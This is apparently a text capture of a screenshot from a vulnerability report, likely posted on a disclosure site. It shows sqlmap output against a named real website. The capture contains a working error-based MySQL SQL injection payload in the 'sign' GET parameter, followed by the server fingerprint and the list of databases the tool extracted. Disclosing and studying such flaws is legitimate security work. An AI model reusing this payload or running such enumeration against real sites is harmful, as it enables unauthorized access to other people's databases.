 E:\xlz0iza1\tools\SQL Injection\SqlMap免Python环境绿色版\Run.exe
---
Place: GET
Parameter: sign
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: fid=6&sign=10000170 AND (SELECT 9120 FROM(SELECT COUNT(*),CONCAT(0x
3a7773773a,(SELECT (CASE WHEN (9120=9120) THEN 1 ELSE 0 END)),0x3a766e7a3a,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&city=
---
[13:54:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.14
back-end DBMS: MySQL 5.0
[13:54:32] [INFO] fetching database names
[13:54:32] [INFO] the SQL query used returns 3 entries
[13:54:32] [INFO] retrieved: information_schema
[13:54:32] [INFO] retrieved: city2010_house_sina_com_cn
[13:54:33] [INFO] retrieved: test
available databases [3]:
[*] city2010_house_sina_com_cn
[*] information_schema
[*] test
[13:54:33] [INFO] fetched data logged to text files under 'E:\xlz0iza1\tools\SQL
INJ~1\SQLMAP~1\Bin\output\city2010.house.sina.com.cn'
www.wooyun.org